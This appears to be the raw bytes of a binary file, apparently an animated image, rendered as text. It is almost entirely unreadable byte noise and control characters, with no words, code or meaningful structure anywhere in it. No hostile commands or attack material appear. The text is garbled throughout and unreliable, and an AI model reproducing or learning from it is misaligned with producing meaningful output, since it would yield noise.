�<ED�, �� Ļ[�'q��� 2L&��<�:�è[uA<�!��(��4�8!  ��  �a�t1�jqV��Y���Ő��)�i�,��gLt��~�k��A׃U����`�ŀ�s���h��.��O�dc�O�ɖ��8�ǄtЄ�K��E0ǌ���`� �
pɗ,�.�A�Pɷ|�h\�I�7��Li����Ŋ\�  !�̴<Ò
Pɿ��,����������͎��ż�����_��μ��L˱����؜v��|����L�sˋ�P��<���.��*��쿠��M����Ug�������������=�}���l��@��T%��<�m�c<�����0�$�}҅P��`��2}ɹ���|���<��?=�(-�j
M�|�G8�����;���L`�R݊�XI�,�Y��Z�_��v1_��;]�,`�x}�bM�<<�æ���G��}�sm��׊}׌��b�˄\L��Bi-���ц}�I�x]מ}ן=u�ץ,�f�/l�׬�3Pb��P� ��-ڠ}۶�۞�	;]�pd.<����{n�0a�]�������|¿��}��LƮ�������ݼ}ӄ<ݧV�����m=��)����޵޾����.�Z��J���0�=�<?�>? N��=6��߃�!������X5 0NG.��W��c �� f�L��$�A.��0> ��.�*N�0�c0�8��0�+Fe�EP�XI�0@ � QPoaU��P�.?&��+V�N�[ξb�_�d7:�
����\? X���V�xmb0��c'N�sc`zP�~�b`zVp�4��nb�醮�	!E����y�p #�tPNNDv`�N�|>C����n�͐˱�� �.P�~q��릮3`zb ,~b�AN.)��@?.�V@p?4� 6�����3 �N 6N�8`��>��>���F�V0�>�Q����h��� U��$`b�vMy��+�@�cP (M͐�Qp�6��R���8���>�� �n��n�3�D�^ dN�����Þ'���`����O�(�u��Y�;>?G0设�^�%��.�V0���~�V���c T��WtU d?
`z3 U�]��7O N4&v�8��(GQ.��5p I�
S�Dc`����q��Z8�� ������� ���C� #/j/�4�qm��o?��N�G�� �h�yY ℀� �Vx( ��b����R�D�/�RP��?�����O�u�c��b��_����/��ȯ�P��>�����!G�䅐������O
 R�?��bR4b3c��3bQRbUc(��C�b�8R��Q�8�
CC���$bVc����c
_��Gcc8�c\c0ba�3���4�������cRV��Q�0
Ӑ�cb�b�����
�ؐ��0���i�E���@H$����$�YF�E� i�vh��L�����!�b`Ì� I(j͓���(����HCCʕ�

�Q��0�1����Y�0 %)u�v�� 	���DOe�I�*&�D���{b�pK��($�B"%V(��p�(�B�RdX�2w�R
dԂ!9�H��rn���( ��<��m��)���GfxS��/�A1�q+.)��P!QOXi�BL�^'���ِiT��;JPc)(6���ʢ��	����oe�<��nE�c��h����� o`��P"Q��Kb��XR���H#�N���E�m��P����c�o�1�B�Tѕ�)`�`$���7��a6�P�t +�q�"�I��j��3��� 9R��PW�G�8S�E\ �	c�T�T����lb�&"t�34��*R�M��!i�����$f���Ve�W���Յo��-�T!Ær�F�x �
HH�uc(&�<vR�6K"�Akj�2)a��5����Bb� 	u���Q� '����؁sv!c�"�,ק�*�(���:)ot���%؂P/<�p@�� �N*��<�pjG�HX�Z��{`!�24C�Ƹ���( Į���+ b-�B�K
�F̯�An�b�&����b�f˅�:[3���zhu����m�}x��'#���荫Y�+�Ɍ���r�*s"]�A�&,�hV������жu|K
�k˪I�h-]�q� (����+�)k'<�a(�������IK�5�D�R�M�����[$�u�X��2j�t��OuKޙw�y蛛.���l"��U��_�Y�?|�!y�ĸt�{���{����(����E�m����_{���%A������C%�rS��o��cаP������ �~� �O�� !� c ,    � �  ��c�����c++�A��>��>����c>IcI���������������������?#T�����PO*5��I�� -6D��
=M� M6 �66-��߃%���
%:''_�_B��P��?*�DPD-���W!�����a�"\��I��tK�͇&A'])GR�9ص[�҄�y�$9 H��>"I����D�"Z�j	���ѣ�*5���1HB�S�J',������T� F��ٛ>z�\����:,���mۦ�`���-��I�!�Uǝ�0B��/^ʛ�A�������1j������ңԒ T��5Å��H����/�gX�αc&X�����%�PT����FM�0W���z��F�x��pZ����X�M�2C�s�:P��cw��	>_~�����˼�υ ��\o���B�%Cyl�UfY��W�"���^V_P߇ 
�?�����Q��i!vE5Q	_��؄�g`В� ?�t��hU�JG���!b��h(�a�A�����e \^r]�ps�8N(�mhz�D,A�9썱�{N�w�ɤ���X5�#%�胗�%�bȨ�) �Q
L(;0)�r�fb��@;�����Ī���%�'�8SOX�Z(�b}gQ��u街�� �ZX�ι��<�굫�\-��"8�Z�8R$鹓6Z,�
�8�m�p:� !���jU�oԎ��^�=5�O�
ae��Űe�&�DEN�`�E�6�H@5H�H�8�8�:[�+x!g�'���[�u�0��	h>@��Z�jVhŎ����фe��͘�.�L�9�8c4���Qj����C��:a69�m�ͫ��h-,�D�@`�� �B��h�r�G�QHH���=�9H�&�B�/g�o;E��Kf����6�h��[��0O�]8ȽDO@ ��{7���q/�Q3�5cQ��0��NQ���� �X�u�,�;��:D�٘��ا��c�ݽ���/����/���o>ȚÏQļ����E��<�,}���}B�L�����Yp�{�K�Ϸ��eo`X���'?�m�*
�B򾆿��ol4�V��'0 C
ɑ�v���ag�@��Nd�S�5��!�QyMN��J�@ؿ��:`{D�A40{����nQmYĢ��GF�5Q��#^!~X� �G� ˖�?N�t\�B7��,.k�����%��ѫ���E��l�LU����#< ������+�q���_�H��U���Vv�Q%q+�a����	olz�d���8�Ґ��d"������a@�$`�f��Ќ@"�X�ؔ&5#@�nz�$h@8I��kF ֜�H%D9n%��\�j��[> �{��J�)ArEf �HG>�8f3��l��=�&J�eZt��&
$�F� i�YNi��F$�
��#r�T�����W��	Ϟ��e!8u�� ��!��a�� XD�P
$ �U��P����E��r����!0��ޯeu�d<�wG��Q�|�c��	T
Ԩ���Q�*�P�-�
��Bl��U ���ծ�4�8��J�! U��V��D��/�����OA��A��\	J̼�� h�_Q@�� �BT�����p��C�(T����j
@NY(`M��� ��?zvs��%\�9Z%l*k>��Z�9Pb���L��m`�k�@��)@��p�48J(N�����e-��CoJ��f�w���s�-�9u�Ԫ��=�j����� &A~�#���^� 
��h@��p���v�	VB	F������0��6�
���vm�n�T;y��/�M\_�z�F���)�.�330�s);��O	���IX˷nW�Z	�P���Eհ�(P��>y����p�cM t�@�o�Rb.�s��n fL�GWN�{���I�z����N�\�##��z6�m��LmJӚ��i6 ��v��B�wiPz�6�`�j����r���h�Aj;��J>�3��j�֪��RV N/Cz�
൸%��X(���n��M���/�pu!�mjG[�����M)��/�I�(�`ܻ��*m���K�Od3=��O.[$D��$i�{K;����`�ӌ��_�B�}p���<�rh1*dK���%N!l�Ѧ�tf��W{�G��l�m�ȕk��|ߵV�	�������Z@O�4�
[�P=^`�؅!
&t���5:��{�*����Q!��ZN_�|������ �8x-���}�ԃ�.�N���1��Z����&V3�L''��<_\�].6|�K.d]���a��� ���
�:WZ��zw�A.�>y~V~5�ܼ�BD�Y�g,�5�y���Ѥ��RLB냿xᮡ@h?{����@����VWrm���-@��W��DP~��ko�w�	]�Lކp�Q��@淀2`z������~��~���dKfG��nW�3˧yuj�utfc}H����&�㷀�1�6�~�V����?��n�Ip�gq��,�|��O�m(�?�GM,8_/V{�VX�P�2(��w�7��3�{��cM�]�Sg��DH]F8P�O"xg�ET�� �7�X{�g��P 5�f�Yx��X�0 :�{��V�=g&���/�� X3�%�q�y&wMh}ViSX{�x�#vV@P◅�����w\Ј��nc�G���G|x�����v��d����dUz،�H{1�h�u0!�c0�1��20�(:T���fK1SAX��,�xĘ�C�q}�hb2����+ a Q0 �8��(��x�0p�ݨ{�7Sn�I�xv�Hd%`�P���'؄N@`M����H{�׀΅&y�,ْ�
�x�? �/J ��(/#�i���ل	�#i�{�7}�L�2���p �D��<vu�AJj����rUo��G7�.V�$9~�X�K� 0ؔn����� �ƶ� t/�;z�D�{ З�9��Y� �������	��T�DdY�8 80��I�1@��)
��p �ff�RD����=��p���11��Y��)� �?IN���g��7��8�w���ٔq���@��*�������I��i������B��Y�Cp��	��i���e�a���1@Y��?d�����֩1�ٚ��ڝ�
�z.���NP�$p��Z���1��p�wGA��ɜ$ �� ��c6�8/�Y�����.��2��Z�4*���#�p�Z���@��j��L�pc��s��6�>;� �Y�R:��)��i���	��X� 8�M=����cʔ00�E�M)�Ȧ1�n:���dvY T�0��y�1�}:������q�^:�b��@��gzQ��p���*��Z�H��%:`jU: �ɢ�V��i��z��y�fs�$��dZ�̉�я�j��z��*<��QIfㅧ���٘2:����V�qѥ_���J�?ꞃc��*Q���������*�����B613hV��٢��-ʮ�:��ɬ�M�)鹡�* �m��2�� ����˦�ʫ��'���؋cЮ˧���R*����=��� Ϛ��ڰo*� [��ʭlڭ0k�ֺ�7 ��+3xZ�%��R
�z�����J�!;�׊0Pi���8�*۰,�;R`�X{�Z���j�<��I6�:��2<B�@{�g˧���y��`�K˯�O۰ ���S���{��;�P�6Ky<� �b���:�s�z
 �[��{��K�����;�0 r"���y�y۰{�{۷Z������k�����h��s�@�������⹚��	��ٱ|�R��y��R �Л��˺Dj�؛�ڋ�2 `��<�>�C���� ��.��#Gk���"��[��{���6�������5K��k�	vS���������+8����� ����������K �+�y�&l����� ��c�Dc�������Z��[�� �;�  �0 ћ�D���� ��Up�'����-�C,H�@�U�       0�   b��Y,�b�`,ƛk�Xa�A,E��F����»պL��N,,|5Rl������W����ƕ�ř�f̹��\�8p�D|� �� ��3��y���{����?xS�� W
Z��[��~��Y˱��b�Z�jL��<�@;�'�Ę�ə��ƌ������ۼ{�C��>lOhV�٠�X��Z��k�ƴ��˴\#
�˳μ�Ȕl��|��;3�U�����3 ̜¢��ur9S|OW��[<е#f��}�F� 	���\���Ɨ���l�R0\:�Ub����R��+|K3�D�4�,��<������4=Ɠ��+̘l̛���K1�|l�%]^)��!��	�͎\� �5MӺ, ��;]�l�^��`����� �67�4Pc�� ��n��p�h\�ZU�5]���\њ������ҧ4C"3hJ&���J��N���Q�Ga�V��'����Հ�فM��Y�-O���n��qՔB�u-�V��y�{M�<ۚ=�{��ωI5��k�׍-׏���a��}�Y���ɴ��em��{�h�)��Ҿ-�Nm����Hc`ܫ��8M ���|�ͭ����esd�ֻ��K׍��F��c 8�������Z�̝޳��sI�vU��،׎��]#=��4��X}�[�|�N����QI9�3l�Ҥ]�/}�Fa�~к�����������{+����V#������� _���-�!! (�N�6��B����<^����M}�����mō���c�30���n��p��00�: ] �Y�?"X�A~��=�C��N�j��%4�R0���>�K��$Ē>�^�~���x�� $����� P�,N��� � C��SN�R�5�wV�t<�����N)5,)�N��)�#P������09����}й�b0����1�۸Q/nRm�)��$�(V:N�HY+���]��b��@}�-��fN/�D��R�` ��^36%~���.�R�v�ֿ�ۨ���A��~-�)��,!�=��}^�_��s��L}��C��ri�>XA��5��)���f�(�]�~�!�(�� �}2�>YT�2-������f_'�n��U�����?V-%V�����J/��U� �=�]��
�G��X?��$�����O��4��Q��l/���
� ,��^��m���k��L��!d�ݾ�Ԋ=,}_T�
03+Q`����ton	ݾ&��A.��P�����&�c������J���o�������������_����N��R�J�=&~�N=�� 	�f�Ի-� �����c��'�C���/��?U� �. �'b����������0�o2-c_c��������+c'�%��_!!c���!�bc��!
b����

�����,,���������+N'�'#��cǱ�����b�������b6��ǆ �����弍E�cNņ!���͉ϝ�����
��%3��"u":ਈ$�������g�2V�Pm̵T��!����7��$�!�%Æ����'+��C��m�1�?��
N I\ˣ-_��t�d��
��"�M�x���!]c� ҳ
�.ET���n
�-�j\��8��C�UmB�
ךX˖QM��tQ��y�����`��C�C��P�w��b��"  nc�$3��$8%�۬�߹H�b�qc���,y���3)�j[/ �`��aL�>zS�\4� @~��(�T+�xm�jb�n���Fހ��q G���_*����V���@c`��w�3!��������f�Qw(��B3~tanؑա.������f4����P�F9�'E�W��e�6T�W�@�i�a5�H ��l���m�p�f�p�)g-����x2�|�ɀ����b�$/�Q�'���@��������$*i����9,�ˡ���΢�\q�
���*�
��B��`��ZА���*�l�a@�֠�50�ó�>;��P+*/j�2�:	�����+��ʺ�覫n��d{�a��h!�\@C���B3������/�\����s1	C,�c�@�!<�[�Z��C�0�$�L�'�,��,�L��-�r"/�l3�ܬ��/����6rЧ:аª�R<��$7���L?-��QO�m��XgM5�f��� ��a�NB�Q̠u�$���s�����$��!#���!o�S�@���J1�2�0D~���t�P��"�ִ2FP�m� :+�^y(�\�%�:
�w4�A+4��5�sNC�bp.�GQ~��$O�(�~
4����W���^�Y�,"�	�0�/e�ɭ<=|�3�O������.u
D!�����׊*4���A�p&S��+��0��;�~g6�� /
x���*�E�
�B�VH (`=�� �H�g,�@#P3�հ
/���a��l�+@�F���"�M��|�ִ�@�V`�ˡL0 �`&��Ea�d|���0
��P@�204�P�d5��l�#@~���OV���E�}��"	 �F��etd�%	 IY�f����x���
Gsp +���[�E���/xR��
� �C�q\4 "��� @�h��6��QX�2�pLdn���WD�d ��Q@e0� �f@呠U�<:ݗȦ��v���`�.	sǔ���@d&��� P�cF�� �?q�.
�)�AD�`(�j�|��`@��r�kZ
��F��G��J�)i  =Q0PCT��(A	1�h����AK�ӝ"e:X��P�BV@eX�W�P��i�e0���BB�����hz�Ƞ�M��6�V�n@]@�����)
��RW I�1V<�����6eQ`�C�����K�0� [��� ���dӺ��b� ��,x��� qD�e�`` ^
��4Ȁ�P�Ö`D�kc#�Y�G��@/	h���lq!@�8�\��n���DhA���F�(�L�A�_T��F6�2`��$�NכV� (� (`�Үw ( |�K�`M��]�J����!R�D���VaP T�X+̖ Z�'2Ep�c�]�婈�;P�� 	��C�`BX�6����B`�qe1~w�_Ѭ��D�hPR�P���XR�e�=�@�
Z���1�1Xpb��@�4��b,c-��d�B�y���� ���ъ��{��H� ��U�3e'���9P�T���r�w��3�8�	03�	��1Ǹ�-���e|yӢ���#T� �T-&��Q`���Q@_f�ןҽ�q�+]�  7mb�� ���Ŝ�f' Ӆ�4�� 5g:����5YI҅O%@X�gЪ\.E�|<�d�@�~�d�l�R;]H�!6�lgg�ߚ�6�?��m) ��(�y���AX\� ��u�{7�qj�_�-�t���h�{��9��la\T�� N ��V/� O��Z�[]?pN�cM �v��y���<8½p|��R�7x�(V��t0X�*� :�U���t���N~��L;����S��b�Y�z���t�7�N7�
R �< i�B�Uy&evK��<��NW��}s����E�1�@��r��?q�U��_t�=?{ڿ���}�5V�X�% q��!��O����O>J䣀$��9�nE}-X�
֗���o,}F� Q���/��`c@����]0���W�9��<C���lu �"T��Z ��e,7v,�,X	��c� �l�7�	d P^�Z��_�|��� �ԇM ���\ƥOdւ�f � ? �����@�3�� !� c ,    � �  ��c�������c����-66-��������**�>��>>-��>PO5>c�IcI�I�� +�
�������6
bb�Ȝ6�6П֟��P��O*O�O	OD��븸;#)D����c'_�����
���AI�<���Ç�A�Nݺ[���p�ZV,�GR� \��˗bY�ISE�+�����ZxSq���c�b��N6vAdɫ���W0YB�fS�5����)ܓ���h	bZ�JT�R9>��+�c�LX��e�W
���ƐKnL�aO������;PC��@�H���"��AXfX�~,�u6/r�~a!�!���h1|��lD`���<	���*5>��T^�zY�-`�v}؆�؃3���E�����BYE߳��Хs����������$���a��K
$�9daS��	!����8���A���SЍf"G(���`Gc�(c�c8�LX ���:.8 �7�@�m4y�o�ah��["�� ���בTIuA,*�� 3"!�����g��;�9�b��&@n"�����de-1����8�#�g�h)�ץ�'`��!b���@u�pc�c���m���ۄ�!qo�Y`�AP8 ��PB	��hW��e!#�kb�)�6�P�wVpŘP[��z�ĳ%`)�~P�b���:��߂�k7�;j�p��Âq"�C�	{[���y�Y�0�\����%\���UN;+t��Z��8n�B<Ʈ?���a�P9���@6dlħ*IS
��Ľ?h�a?컄�
�,p��і8k�-p��۞�c���һ��4Z0��+����V����K�=�8����^�s����e!c�tO,��x�1��`���J�P ��=�Ɉ	�W�6���PC65��u�8?�y�G(1������%! �Ã��� s��:ݰ'���Ͻ4����,1�HXn��o��
���m�`E�`�{��g���K�n{ใ;���a�@���?�򡯽�U�C/H��O/�	N-�����:�uC1��z��C��J�ϵO4c�H� D�CTO{T�680�L�[C����"��]W��}����]�����0}�"TژA�+\�>��?' 0`���7�"8�	�;�J��4
�D$"����A�H܈�%y� ?�A�8���І�3���C(>�����!�8D�q�P"�V( �#R�����F�#EP����x@�
PX��p7�����̙`�C�D0��B>�ŭԹ�~�$ IK�%�ɋ�.��/:1���.�FMր��d��9͍``�k*#��	�@QĆ�I�KPÎH��W�:���d��
$T2iLdv2}��a��� �9et|�����'�Jh�Z  �2�Eh��A�vj:��:L���+����z"��\3��I~F�E���  ȩN;  �t��P��S� �GEjQ��T�nA���"G:��,���#� �I���N���T�S���45D	l�S��4�?�)\y�S����x5jP��NY�oW ���5B��BW�g��E%}b�Y�(���q%�B[�ZW�ֵ�y�h� .F��p��`�I�h��]�WCGg*����7�1�/l3`�[?�Ԥ� GMnO����:���%�zIY�*�8i�Hz��*V�*M ���,dA	݊o_	�W��]�s���������/};�\Gb/	�\I-��g� �mb����ps#�����"�o��X�Q��T5������a�@�R��qf���#����&V�YPf>�gD�>���)%=���v�q?�;����r�j��W��H��7�n\�!�R�g6t&���W$���p�sq���ټx2���=�0��?�y0 $P�@�  t�mh?������[`��^m���R�x΍��6�V�:
(@�%@�Z�ִ6@$���:
�6�� `�ؽf����B��l���0�|�&[��؞�AkDG��5�imr[������v�;4�
�@�x����> �@C�o��#r!ȸMj×��N����U�;ܸ�u�'~�Z����v7��M��;��.vЋ3R*�]sR��8O�ަ������۴.��u�lD��ׄ6���Mtb;�	`7��=^�J�3��\]X��X�� ���[}��vu(Ps��dG����A���p�����Р��J�G �D}�%v�h����~��-<��� ���v���V/{�V���>�������P�D���|�\�ZY� ��a��^���}� �o=�'>��)p�Y����7�w�y�;��;�B�#�D'¸P���[��߈W�.d������͖�?y�Ϛ��N����C_����������(�u��P�� HE�����S\wu�w k��~�h7�y�lCw��l�gķL��X��":�uWI��a�_,肺0�!@~�w�~4��z�m뇁��vH�k��|��h"��� �McP���^�/�;�u+�u[�u(E�F�l5�HGD�sHWt��s��EtMX<�S�|�"��uVw�a�|x �}
  _�ua�xdH��vhjXi� j�v?7lx��X���g��g�dCaA�Z�,�I  0�,���!�X(  ���� �Fi�V P ���8����FĘ���~&h(��x ��-�-��3؂���h������� ,���(�ꨅ�h� �VhhWv�n�r�F�0o4���" �a� ��Vi �Ff�:+ �cZ���H��� ,p�-X�y��X���"����XveW 4 �7��~��w����@�RX�^�6'P��9�D���X�D��g�C�P9��u.�(j��+�+�1Y~bp�(i�L'^��Gc�JY���k��I 'b�oI�Q9���(�XsP }�ߖ�a!�f��8�-���g��hpv�cCE�'�-A�ui��i��p#M��y�x������~	�@`��P�7	h����\i�g'��vv#���i:c����+j��m~o��� �O	�T��'�����}���H��+�(Y�f�� ��{I��(�9ecaCD��$=m�Fp)�G~P�@��G��	�4h��ɞ����ٝ�������5�a 쩌g���DE�E��c:��0#p�u����C���,J�Oy��8@�����ک��0� *�	+��js��D�C��!�'����	�b�1:Ly# �z��)���b���H�b0�A��ʝ� I�<��.�J��zQ:���٧|ʧ�)V�r��2j���y�a*�����9+����أ���:���Y ;�C��Nj&
�I২���ا �bp�z�z���}������J�cp ښ�Y 7������Z @p�Cgɓ��*��Y�|ʪ.�Vʧc06��~*�4*@�� ������ a�c����2	����7	���tJ0D���+����Z�}ڟ�Z����*����P�c�З��ˮ ��p�bZ p#
���Z�$p��۵]C��B:P��P�4[�@�z�/a��\��k�! ��$� G��$�����+A�$�� q %ۮ�J����OJ�+� �%0�B%�"�6���=��Z�[��:G��H��I˴� ���������������l]M-k�3��4Fh��5��H9�+����u�`�P��{��K�������AH����y���y��#V]p�8|�@S8�1���[�k{�P�>�JI��(I����{��{��ms�� 2)K{�֛��[���#Y�K%�3��=���{�������c� P��[��+�}{���K���� ��K�8�K��K�@�ӻm���0���@�[� ����s������X�Ck�,���;P���Z�0���c��*�	�ShDF���[�!<�.O�I��AɎ�� p�:�0��{ ��� ����{���v�o���m4�d}Պ�I�ć� q�����(��O�u�V\�0�VL��-Y#� 0�5��5<Ȓ��2� �Trc��MA#�Պ ʢ�����<N���J�c`ŰIȑ\ȏ|��&<@�A��,ˑ<�'�����2�fP|��5{ʡl�������6+�A��U�� ɲ\�ȴ\����8�b�����|�1� �t��4�AC�JF�F% �r��<�tl�,�8�
 ��+�����͏�ˣZ�)0��ђ|�8� _{>=#���T��� ��=Ѕ�Р� ��ʵ�� ����V��]�Ġ ���F]��OH<SԨ��4�� +�ɡ�X͇P�Ϝ�mù7=�~��Gm�V���@�|��,$0JR��w����m�= ��Y���P�XM�3������b�nm��+�m�8��J�9:`�w�$��DQQ�X�Xӄ �Wm����ܹb��}�L���`�gJ ��8��P��v�L��h�B(@\�N�ע�ܤ=�=ضR°������Я\�C��]a�ӑ�ۃ����3E�Od��Ǭ-��%}}����-���Ґ���ˢ���	�,�����|ֻ������}�r����DS�� C}�=ߣ��� $,���]݀��U<�C����gM>����.�2��8�]�:�-��c�5F�C%����==� ���̭-��X�ڦs�K��,������[��8�a0�� �SC��J��d�F��I����,A�I<��ݺ��5��6���/��8��4>�9��e. ��Kׂ�-�����GN߁���� �m��{�)N+.樞�N輩ꮎ����:���$DG8矞�M����x^������$����^�ʎ���e>�O�ܫ��{M<�� ���������.�;�H��L�. �c`�' ���Ϯꬮ��.��-80���IԤԘ-�T�����
� ��c ����1�6��������c��a~�a�Ͼ�"/R@�@@�`�:i�0���; �/�o���^���� B���=.��~��b������8��N?�> �L�#m�Jz7Fݮ���&���� _/�d��-M�ݎ���.z� Eo�8NT��a����R��?��>R��>>i�A�����  [q�;0�^�V-@�s?����0��"���8�����"��k�����M?����0�Po�2�X�����J�@�]������ ��b���?z�( 00������?�{��8`�Rp��O��?���B�(����:0�����-�p��_~
��Ic.,'"$$"8������$b���a�R�8�R���R�2C2c�'��c+c����N:;��;����Ŀ-��-�����..�I'_�0�"ߍ����0
��aލ�"�����0�8�'���
�j	D0�ɮ^�� ��DÇ#JL(�bń�0H�&���m�"���7��y[�.�<xR��$p*�W7a��e�σ1�:4�ь4*]���F�p`�
�ȫXǑ8�R��Dȣ�rf�|�p���g�1@�ʝ+CR�x��� ��Gܲ
��NBWK�¶lI�����r��ɓ �[
-���礠��m��)TkT2x$��1�hL۞��z5�HV;��e�pMh�H��g��G�^�W��/�`�hMn�+�Ʈ����(QXӆwr�ެtP�W���'~}�.��{��p}:�o�XI��f[n�5�zl��@f
�g�Bvv\rX0��r|��c@��᠝�]8^;�I�Ji��	0�+�!!�{�b\]�-�!Nq �,�7��XgœPZ!��T	ޕW�֘���5�n�!F+q�@�8��;����1�a�m�����(�tL2�⟀�X(���*���RK�hD�C;ܰ��=�˜�Y's  @D2�$>}����*�72�*�(���!�EDH�î���민J��a��Q1�'dӟ�ԁu*���������ӫED1�D:2��.���/�ҩi�N�I$��0-�Yy�οa8��]"�ϫ����}� Öt����QX`���N1��$򋕵�L�$l+z�n�0�m?'8as:�#s?��s�_�t����M�����]+�mP���+NP�v�!�Ƭ���v�DE�s�Fg�3-ht�!F�������J��J*�3
D#�ZoM��a����b�]4-A��jp/�P< *_"z��:��w���<��b[&���|Q:�1}4""D�X���m{�&�,E����+P��:�.��d-��=�8�g�z��QE0�����w����{>�/�_��R�#��]�8Y��0�[�N��4g���C�Ǌ�dL��@aB%H�
Z��$BL�4�0���j~��ƶ8���p��Z��&��-nh���&�Q����i�钪v�����w�K �<'�����s��Ȧ:�mf������ �#r6$�z�C)��L@ԉ�h:@�$�Y�P1�E�>�#�zv4�pp�Sb�f4'<L�7�F�:W�ANf�d,Z�(�~���m��
�<�5�&u����G�DˏU�cI����L$At.Fn-����&��?���w��&mֵW$�d�)s�3��Y\���������g6K�#D�]��M�h3a��f�0�xJ�g�aB&��4f^Ɛ�yb�r�ζ�ǘ�Ц ��I8*����(��KtN������0L%��R��Z���j��x� )$0ґ�B(E)�@��� +C���(�3��NkJ��ԥ,M)J%���� DiHSp, '	U(�>xʈ�bW0�V!�ծz��^=�X�J�1 Q�X�Z׺V��Ԧ:��\��S��� 48��*ֽB@\,�j�$ +�*+��z�iY5�@ ��,�@:���ea�� ��� 	�0ҒvCxEư�D`�}mgK[��<u� ᷥ-�B:���@��8�bOp�j� Gx��1]� ( A;XA��NC� w��
����8/mQ�Ԣ��Łui˚�ֵ��"`a�W� ��eE���d�'-�M�dS��Qw�a��Q�Ήh��!H86
Pĝ(��S����^A�\�X�� 
Ʊ�^�JTxֱ�^�1(�
&�N�� a�* �q5�ld����2�L�e�#
�1o\L��h2�� ��#$� 2ஃ�d�|�Ͱ�<���
xt�+!&1����>��-18��ON����(Z�$؀a����c( rն8V\� �{�  @�L�H 4�s�f-����җ4�?�	<ϔ;�� ��]�0!�I>r�I  �|C�2��[��?8�B�P?�M��$8�X��@:$��(( ̿v�g�dWB��J���� |���V4���jWB��۴W�܀s���?`Ņ�X�; 0cE	
� ��*��DXU�r�^��!���6�_��b/[˞f�L��o0��8�0��e����3�r��!S��5^����;q�! �L�S�@w�0��|�󬝎���`���A��g{��Em%���a���3���YLK�F����!���8�V����B
W(���|��H�6@�](�'�.Kwb�η�ѡ�!���0�\��w�MÇ_>�+_tg�9]>~���`[�PM�(���%)�`
S0@��lP��
0Ln�~1@�q�����p��n$�1t�|6tFVχt�gt�Gy��y��	�gc ��b�ec�X��%0cjFv;�21�\��a0� ��G (�v&� h��i� b�V>�'� dFF��x^�|�	��p��	��ݥ[&U
` �
` <�*1� S�8�C��cYf	���	0 u /{���us�5EH|{�|Z���|KȀT�^�l��	R uݕ��X�t �DQ�3 $P�S�;=4�����bb��x>�
~� ���MflZ�eE�g��|��t��pS���bC�	5�<�6 ��DO��5P�1@O (�E_b�
0�i�A0C�b��e�F �&�HxR�^fx��	��t+����.s��(0S0fgvZ6� ��%G� �_bQ0(�d���Yho��7E�	D7�t&#�|�H ���HX�$\!+&W�
�xJZ����f<P���29 5�*fpzf/�k�8]:؀��erÊF��������a"`!	7o|������hf�� `J� ~@P�f9 �	�1 �UpS0 38 �VVZi^����Ls~&� ��� ���g�X��sU@Z��Z�r�]yJc24 v�� �G�6)�nSp 	 ��Pv=\�CP�A9 Ph�b���0H�b��	+@� EH����i����p\0�Z�� n�P�^9� 3fc	Ж4�e�]pSp�p Wy	�6 w��xS���� ��b��ddq�qCV��P�g;T�T)ͩ*���8X�X�Y`
P���G� �E�z )���iQ"%`u	~�VǧeQ��x�d��sc�����ҟU@~�I��h�A�n�W���	0a7\2�<pr4�)prF�2���aGF'���p�G�{F\
0�p�Z�7؜\�p( �(�)][	qFU@�4��"#�cJ���Y }Q:0̉a�i�4�e�;x�ez�bJ &���{W	{�i�枚�\���40�h� kV pX4io3 �:T��
o����_ʑ������Z��08E�}�R^am�3 �!X7L���Y�h'��V �4�F�����
@�5h�2hd�z����@	!f;2:�F P�C� xyJr:��� �HN���f���(e簰U&e4�c��l0�(�e�/If��*pt�QvSˬ��
�_i � �� of �F�]�{"X���p^q���rZ�����Zb2P�]Qa��4kH�j��� �:�c�~��X��c`�6���Z2%S9�Ꞓ�X��c� Z�c� Z��0Y�f�VQ��?{��Q` Q�b�3R8X%V�O�R��S��e�۸]�R�;�UR�F��[�}˷��:a�h��l��P{#�uY0\5�f �\JU�c0z5(�W{�Rx�v�{���S��W��W�X�I�Tռ�z��X�a�� NUe�]� iN���+�ä��fP�U_H�
uWZ�\-+���7�W��W��S>�����R}ETU���T��Ε�	�f�5��  !� c ,   � �  ��c�������������������c�����A+������**P��A/��66-��A--A����T#?����Ί���?*��/��ۭ��6bbM��M������Ì__'�':%W�
��ϋ^tHК٤��v%� r#J��A�ň��Q�w������$�A��k�R�4�aa���Ȝ)F���3��lQ��̞9������Q{N.���,'-��J��A,._�2�E�-���Q�ӳh�"9�����5���F*�ְ�ՠ$��bg�:ri?-��G{J��y֥JUya�`�������)S���c>,Fq��G?^�t�����U���VY��)N�49�7���@�k�T;f[��mIH�d߾=�K�!����1�M�&m��y�㚐nA�v���#a����5�)'�Q�#�!�6�IS���񂄾�\q�� �eц ���' �߉_ �O�$2 )	.ؠ4;������a/@�wZ�cY�!�X����I� 3��XH��ĈW�6��!;���95�'���Yә�%����@�M�e��Pi�3&�p9�ǧ��\ ��]�M�c�� }�`ڗ��gj5�����g�L8a�m:'[W��"�w��ޤ9���K�
*M�i�A9\�R7�� �A�gS��,/�i�*�������i⨎�@�$��R�	N<(H���KF� �o��+A�0-'���.��z(����/�r[��nKmG舝������!�ĺ�`��fa��c�M���y��$�l�����ɾ����_8!3�Ў(괣~Qĵc�(���XH��Ȥ���HI3JP���QO-5�XO-*�2�ܦ:|�	�A��?�� ���uM%�n�Jϝ��x�T�E|6�ԾM��� =��"�-"��=��u_�w֝n�Q�^�����@D�փ���8" <�����;!���:c����W�X���-΍x��m�xx�Ҹ!h?O`�N��D	�f_D�%,���\0���3�E~�`�]|��'t�"}���c`���-�lv2����g9���o~k˝:2=��%���V��a?n�,�sB�@ "C, RN@@F�M
��� ����Dj3�?:�?SHoE�*�1�ǿ6���!��f��O5cR��@	��Mn�^�,�5n�����J�9���{#��8�{`�{B� ���� l3bC����w�\	J�PU�(�b���A.����^�'�n�g�_	���eэ�+�3iB�=��[x� )��I1�1��Ԣ%�Ů}q��b��= ᖷ�-qy��Җ��%/��b�G ��0��p
3�@�5�͊� �YyH�= �U�e[8/P�
H�:7P �sU8g�����(@���~�� ��>J��`�4�M�er�`����a�U^��0�����QM�p��;��{�s����=W�Җ���+�
"`����0�#J���Y����61��o�/�?-�,O
D�P-i��N
�� 2��)L��լ�3�(8��،���I+Ux�ɭ��gd2�ڵ*[Ё��� 
��8�J�yU��S��bJ���3�W-�ư-Q��zn�f7;� �a���lg=�Қִ�=�h;�Z�
